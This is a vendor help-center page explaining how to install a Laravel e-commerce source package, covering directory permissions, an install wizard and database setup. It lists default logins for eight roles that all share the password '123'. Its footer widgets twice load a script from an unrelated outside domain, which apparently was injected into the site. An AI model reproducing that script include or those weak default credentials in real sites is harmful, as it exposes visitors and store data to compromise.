						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-product-categories/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Categories							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-products-attributes/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Products Attributes							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-units/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Units							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-product-brand/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Brand							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-product-stock/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Stock							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-product-review/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product Review							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-product/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Product							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-products-variation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Products Variation							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="316">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Banner Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-constant-banner/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Constant Banner							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-banner-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Banner Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="440">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Menu Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-manage-menu-builder/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage menu builder							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="443">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Quotation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-quotation-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Quotation List							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="321">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Currency &amp; Language							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-language-settings-website-labels-translation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Language Settings &#038; Website Labels Translation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-currency-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Currency Settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="444">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Tax/Location/Coupons							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-tax-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Tax Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-tax-rates-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Tax Rates settings							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="323">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Payments &amp; Shipping							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-shipping-methods/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Shipping Methods							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-payment-methods/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Payment Methods							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="442">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Purchase Managements							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-add-purchase/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Add Purchase							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-purchase-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-return/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Return							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="439">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Expenses Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-expense-type/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Type							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-expenses-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expenses List							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="324">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Blog Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-manage-blog/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Manage Blog							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-blog-category/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Blog Category							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="325">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Accounts Management							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-accounts-list/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts List							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-accounts-balance-sheet/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Balance Sheet							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-accounts-trial-balance/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Trial Balance							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-accounts-cash-flow/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Accounts Cash Flow							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-payment-account-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Payment Account Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="327">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Reports							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-reports-profit-loss/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Reports Profit/Loss							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-purchase-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Purchase Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-supplier-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Supplier Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-sale-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Sale Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-stock-adjustment-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Adjustment Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-customers-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Customers Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-expense-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Expense Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-out-of-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Out of stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-stock-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Report							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-ecommerce-stock-alert-report/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Stock Alert Report							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23002"><div class="mkb-page-header"><h1 class="mkb-page-title">Source Code Setup</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>3 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p>From Where to Begin?</p>
<p>Well, after reaching the above-mentioned step, you need to begin with the SourceCode-Laravel.zip folder. Extract the files from the SourceCode-Laravel.zip folder to public_html directory on your server. The extracted files would appear all laravel source code files.</p>
<p>You need to grant the directory permissions <strong>775</strong> to respective directories below.</p>
<ul>
<li>public_html/bootstrap/cache/ </li>
<li>public_html/storage/framework/  </li>
<li>public_html/storage/logs/ </li>
</ul>
<p> </p>
<p>Now you just need to enter your website domain name like <strong>https://yourdomain.com/install</strong> in any browser and an installation wizard would automatically pop up on the screen.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				http://yourdomain.com/install			</div>
		</div>
	</span>
<p>To make the installation process smooth and user friendly, we have come up with a bit more innovative manner of installation where the user would be provided with an installation wizard, user would be required to keep putting the appropriate values in the relevant fields and the installation process would not take more than just a couple of minutes.</p>
<p>After uploading the source code, once we click it, this would open up by default an installation wizard.</p>
<p>The above-given slide with Laravel Ecommerce App title is a welcome note to the user. By clicking on the Next button, the wizard would appear like this</p>
<p>The above mentioned are the dependencies or extensions for the server that are essential components for installation. All the green checks would ensure the presence of all the above mentioned dependencies. In case, if the system doesn’t have any of these dependencies already installed, a red cross mark would appear in the corresponding column of the missing component. So make sure to install all the dependencies and extensions to ensure the smooth running and installation of the app.</p>
<p>By clicking the next, the wizard would ask for the permissions as shown below.</p>
<p>You need to grant the directory permissions <strong>775</strong> to respective directories below.</p>
<ul>
<li>public_html/bootstrap/cache/ </li>
<li>public_html/storage/framework/  </li>
<li>public_html/storage/logs/ </li>
</ul>
<p>To grant these permissions. Open your cpanel file manager, locate the above directories and right-click on it, and now click on the change permission and enter the relevant value <strong>775</strong>, and click on the change permission botton.</p>
<p>In the same manner, grant permissions to the all folders that is mentioned above.</p>
<p>Once all the permissions are granted, refresh installer page and all three folders would show a green checkmark on correspondent columns. From here click the next button.</p>
<p>In the next step, you need to complete the environment settings wizard.</p>
<p>By clicking the Wizard Text Editor next slide will show up as given below</p>
<p>Step 1) Give any name to your Website as you like for instance, Laravel 1 or XYZ.</p>
<p>Step 2) From development mode that carries the following option(s)</p>
<p>Local</p>
<p>Select any of the above mode(s) according to your requirement.</p>
<p>Step 3) In App Debugging section, there are two further options that are</p>
<p>1) True</p>
<p>2) False.</p>
<p>By clicking the true, all the errors would be shown</p>
<p>By clicking the false, no errors would be shown.</p>
<p>Step 4) In Log Type section select debug.</p>
<p>Step 5) In Website URL section, paste your website URL and click on the database on the bottom of the wizard.</p>
<p>In the next wizard section, you will be required to enter your database information.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				Note: In any case, if you need to change your .env settings or need to change the production or any other mode, you can go directly do in /public-html/.env file.			</div>
		</div>
	</span>
<p>To begin with this, you need to create an empty database first in your PHPMyAdmin, enter all of the details of that empty database in the above wizard, and click on the application on the bottom of the wizard.</p>
<span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				Note: Your predefined and created database MUST be empty.			</div>
		</div>
	</span>
<p>Make sure to also configure your mail settings in the wizard shown above.</p>
<p>In the final phase, enter your purchase code details and press submit. Installer will run migration and seeder and setup all database tables/views in given database. </p>
<p> </p>
<p>Your website will be live on following link.</p>
<p> </p>
<p>http://yourdomain.com/</p>
<p>Admin:</p>
<p>http://yourdomain.com/admin/login</p>
<p><span style="font-size: revert; letter-spacing: 0px;"><strong>Owner Login:</strong><br />username: <a href="mailto:owner@email.com">owner@email.com</a><br />password: 123<br /><br /><strong>Admin Login:</strong><br />username: <a href="mailto:admin@email.com">admin@email.com</a><br />password: 123<br /><br /><strong>Manager Login:</strong><br />username: <a href="mailto:manager@email.com">manager@email.com</a><br />password: 123<br /><br /><strong>Purchaser Login:</strong><br />username: <a href="mailto:purchaser@email.com">purchaser@email.com</a><br />password: 123<br /><br /><strong>Accountant Login:</strong><br />username: <a href="mailto:accountant@email.com">accountant@email.com</a><br />password: 123<br /><br /><strong>Data Entry Operator Login:</strong><br />username: <a href="mailto:dataentry@email.com">dataentry@email.com</a><br />password: 123<br /><br /><strong>Biller/POS Login:</strong><br />username: <a href="mailto:biller1@email.com">biller1@email.com</a><br />password: 123<br /><br /><strong>Biller2/POS Login:</strong><br />username: <a href="mailto:biller2@email.com">biller2@email.com</a><br />password: 123</span></p>
<p> </p>
<p><span style="font-size: revert; letter-spacing: 0px;">By default laravel website run from public folder, so please make sure your server/domain document root set to public folder.</span></p>
<p> </p>
<p>INSTALLATION WARNING!</p>
<p>We have different environment in development.</p>
<p>Xamp<br />Lamp<br />Wamp<br />(Live server) Cpanel<br />Others</p>
<p>Our laravel installer works perfect on every environment, However some exceptions may occur on environment to environment change .</p>
<p>For Example</p>
<p>Sometime user provide wrong credentials for database, which gives an exception. our laravel installer is handling this exception in a way, It shows message to user to restart its local server if user is providing wrong credentials once.</p>
<p>if user face session expire (it occurs due to providing wrong credentials many time) page after providing wrong credentials on live server, user must clean cache on live server.</p>


<p></p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23002"
				      data-article-title="Source Code Setup"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23002"
							   data-article-title="Source Code Setup"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									27								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23002"
							   data-article-title="Source Code Setup"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    186								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>24035</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/ionic-ecommerce-facebook-login/">Facebook Login</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
